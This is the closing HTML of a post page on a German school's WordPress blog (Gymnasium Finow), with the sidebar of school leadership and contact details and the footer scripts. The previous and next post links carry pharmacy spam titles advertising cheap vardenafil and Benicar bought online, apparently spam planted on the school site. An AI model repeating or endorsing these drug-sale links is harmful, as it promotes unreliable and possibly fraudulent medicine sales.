		<div class="nav-links"><div class="nav-previous"><a href="http://blog.gymnasium-finow.com/vardenafil-pas-cher-livraison-rapide" rel="prev"><span class="title"><i class="fas fa-angle-double-left" aria-hidden="true"></i>Previous Post</span><span class="post-title">Vardenafil Pas Cher Livraison Rapide</span></a></div><div class="nav-next"><a href="http://blog.gymnasium-finow.com/achat-de-medicament-benicar-en-ligne-au-canada" rel="next"><span class="title">Next Post<i class="fas fa-angle-double-right" aria-hidden="true"></i></span><span class="post-title">Achat De Medicament Benicar En Ligne Au Canada</span></a></div></div>
	</nav></div><!-- .single-post-navigation -->
</article><!-- #post-8077 -->
		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="widget-area">
	<section id="media_image-3" class="widget widget_media_image"><img width="300" height="267" src="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg" class="image wp-image-584  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg 300w, http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo.jpg 508w" sizes="(max-width: 300px) 100vw, 300px" /></section><section id="text-4" class="widget widget_text"><h4 class="widget-title">Schulleitung</h4>			<div class="textwidget"><p><span style="font-size: 12.0pt; color: black;"><strong>Schulleiter</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Oberstudiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">H. Mahling</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>stv. Schulleiterin</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studiendirektorin<br />
</span><span style="font-size: 12.0pt; color: black;">A. Deutschmann</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Oberstufenkoordinator</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Studiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">N. Helweg</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Koordinatorin Sek. I</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studienrätin<br />
</span><span style="font-size: 12.0pt; color: black;">S. Smolka</span></p>
</div>
		</section><section id="text-5" class="widget widget_text"><h4 class="widget-title">Hier findest du uns</h4>			<div class="textwidget"><p><strong>Adresse</strong><br />
Gymnasium Finow<br />
Fritz-Weineck-Straße 36<br />
16227 Eberswalde</p>
<p><strong>Kontakt<br />
</strong>Telefon: 03334/32060<br />
E-Mail: kontakt@gymnasium-finow.com</p>
<p><strong>Website<br />
</strong><a href="https://www.gymnasium-finow.com" target="_blank" rel="noopener">www.gymnasium-finow.com </a></p>
</div>
		</section><section id="text-11" class="widget widget_text"><h4 class="widget-title">Besucherzähler</h4>			<div class="textwidget"><p><a href="https://www.andyhoppe.com/" title="Besucherzaehler"><img 
src="//c.andyhoppe.com/1673515072" style="border:none" alt="Besucherzaehler" /></a></p>
</div>
		</section><section id="text-9" class="widget widget_text"><h4 class="widget-title">Login für Autoren</h4>			<div class="textwidget"></div>
		</section><section id="sow-button-3" class="widget widget_sow-button"><div class="so-widget-sow-button so-widget-sow-button-atom-768df3c4706f"><div class="ow-button-base ow-button-align-center">
	<a href="http://blog.gymnasium-finow.com/wp-login.php" class="ow-icon-placement-left ow-button-hover" 		>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf2bd;"
		 ></span>
			Login		</span>
	</a>
</div>
</div></section></aside><!-- #secondary -->
</div><!-- .mt-single-post-wrapper -->

		</div><!-- .mt-container -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer footer--layout-default mt-clearfix"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/WPFooter&quot;>
    
    
    <div id="bottom-area" class="footer-bottom-wrapper mt-clearfix">
        <div class="mt-container">
            <div class="bottom-elements-wrapper mt-clearfix">
                
<div class="site-info mt-clearfix">
    copyright 2023 - Gymnasium Finow        <a href="https://">
                    </a>
        <br/>	
       
        Theme: Matina News by <a href="https://mysterythemes.com" rel="designer">Mystery Themes</a>.</div><!-- .site-info -->


<nav id="footer-navigation" class="footer-navigation mt-clearfix">
    </nav><!-- #footer-navigation -->


<div class="footer-social-icons mt-clearfix">
            <div class="matina-news-social-icons-wrapper mt-clearfix">
            <div class="single-icon"><a href="" title="" target="_self"><i class="" aria-hidden="true"></i></a></div>        </div><!-- .matina-news-social-icons-wrapper -->
</div>

            </div><!-- .bottom-elements-wrapper -->
        </div><!-- .mt-container -->
    </div><!-- #bottom-area -->

        
</footer><!-- #colophon -->
        <div id="matina-news-scroll-to-top" class="mt-scroll scroll-top">
            <i class="fas fa-arrow-up"></i>        </div><!-- #matina-news-scroll-to-top -->
	
</div><!-- #page -->

<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css'  href='http://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/blog.gymnasium-finow.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/navigation.js?ver=20151215' id='matina-news-navigation-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/skip-link-focus-fix.js?ver=20151215' id='matina-news-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='matina-news-scripts-js-extra'>
/* <![CDATA[ */
var MT_JSObject = {"sidebar_sticky":"true","header_sticky":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/matina-news-scripts.js?ver=1.0.3' id='matina-news-scripts-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

</body>
</html>
